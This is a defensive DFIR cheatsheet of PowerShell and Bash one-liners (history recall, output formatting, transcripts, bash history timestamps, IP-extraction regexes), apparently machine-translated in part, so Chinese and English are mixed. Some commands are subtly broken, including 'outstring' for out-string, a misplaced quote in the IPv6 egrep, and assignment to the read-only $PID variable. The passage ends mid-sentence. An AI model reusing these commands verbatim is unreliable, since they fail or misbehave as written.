
## 一旦看到特定命令或函数,要了解其功能请使用 get-help。
# get-help [thing]
Get-Help Get-SystemDriver
```

### WhatIf
`-WhatIf` is quite a cool flag, as it will tell you what will happen if you run a command. So before you kill a vital process for example, if you include whatif you'll gain some insight into the irreversible future!
```
get-process -name "excel" | stop-process -whatif
```

### 剪贴
You can pipe straight to your clipboard. Then all you have to do is paste
```
# 这将输出到终端
hostname
# 这将管道到剪贴板且不会输出到终端
hostname | clip
# 然后粘贴测试
#ctrl+v
```
### 无标题输出

You may just want a value without the collumn header that comes. We can do that with `-ExpandProperty`
```
# 使用 -expandproperty 在目标对象之前。IN 此例中,ID
select -ExpandProperty id
# 因此例如
get-process -Name "google*" | select -ExpandProperty id
# 让我们停止我们想要的那个 Google ID
$PID = get-process -Name "google" | ? Path -eq $Null | select -ExpandProperty id;
Stop-Process -ID $PID -Force -Confirm:$false -verbose
```

If you pipe to `| format-table` you can simply use the `-HideTableHeaders` flag

### 重新运行命令
you had a command that was great, you can re-run it again from your powershell history!
```
##list out history
get-history
#pick the command you want, and then write down the corresponding number
#now invoke history
Invoke-History -id 38

## 可以为速度使用别名/缩写方法
h
r 43
```
### 停止截断
#### Out-String
For reasons(?) powershell truncates stuff, even when it's really unhelpful and pointless for it to do so. Take the below for example: our hash AND path is cut off....WHY?! :rage:

To fix this, use `out-string`
```
#put this at the very end of whatever you're running and is getting truncated
| outstring -width 250
# 或更进一步
| outstring -width 4096
#use whatever width number appropiate to print your results without truncation
#you can also stack it with ft. For example:
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
```

Look no elipses!
#### -Wrap
In some places, it doesn't make sense to use out-string as it prints strangely. In these instances, try the `-wrap` function of `format-table`
This, for example is a mess because we used out-string. It's wrapping the final line in an annoying and strange way.
ans

```
| ft -property * -autosize -wrap
#you don't always need to the -property * bit. But if you find it isn't printing as you want, try again.
| ft -autosize -wrap
```
Isn't this much better now?

### 目录
For some investigations, I need to organise my directories or everything will get messed up. I enjoy using Year-Month-Date in my directory names!
```
mkdir -p "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"
# 今天的当前工作目录将是
echo "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"
##move to the working director
cd "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"
##save outputs to
echo 'test' > C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")\test.txt
```


### Transcripts
Trying to report back what you ran, when you ran, and the results of your commands can become a chore. If you forget a pivotal screenshot, you'll kick yourself - I know I have.
Instead, we can ask PowerShell to create a log of everything we run and see on the command line.
```
# 可以选择任意路径,这通常是我用于记录的位置
Start-Transcript -path "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")\PwSh_transcript.log" -noclobber -IncludeInvocationHeader
## 在恶意分析结束时,我们需要停止所有记录
Stop-transcript
#you can now open up your Powershell transcript with notepad if you want
```



# Linux
This section is a bit dry, forgive me. My Bash DFIR tends to be a lot more spontaneous and therefore I don't write them down as much as I do the Pwsh one-liners
## Bash History
section contents
+ [Add add timestamps to `.bash_history`](#add-add-timestamps-to--bash-history-)
Checkout the SANS DFIR talk by Half Pomeraz called [You don't know jack about .bash_history](https://www.youtube.com/watch?v=wv1xqOV2RyE). It's a terrifying insight into how weak bash history really is by default
#### 添加时间戳到 `.bash_history`
Via .bashrc
```
nano ~/.bashrc
#at the bottom
export HISTTIMEFORMAT='%d/%m/%y %T '
#expand bash history size too
#save and exit
source ~/.bashrc
```
Or by /etc/profile
```
nano /etc/profile
export HISTTIMEFORMAT='%d/%m/%y %T '
#save and exit
source /etc/profile
```

Then run the `history` command to see your timestamped bash history

## Grep 和 Ack
section contents
+ [Grep Regex extract IPs](#grep-regex-extract-ipv4)
+ [Use Ack to highlight](#use-ack-to-highlight)
### Grep 正则提取 IP
IPv4
```
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" file.txt | sort | uniq
```
IPv6
```
egrep '(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]).){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]).){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])) file.txt'
```
##### 堆叠 IPv4
Great for parsing 4625s and 4624s in Windows world, and seeing the prelevance of the IPs trying to brute force you. [Did a thread on this](https://twitter.com/Purp1eW0lf/status/1549718394777309187?s=20&t=lxQ1zk-lj7XpxxnonX4P0g)
So for example, this is a txt of all 4654s for an external pereimter server
```
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" 4625s.txt | sort | uniq -c | sort -nr
```
 To then prepare this to compare to the 4624s, I find it easiest to use this [cyberchef 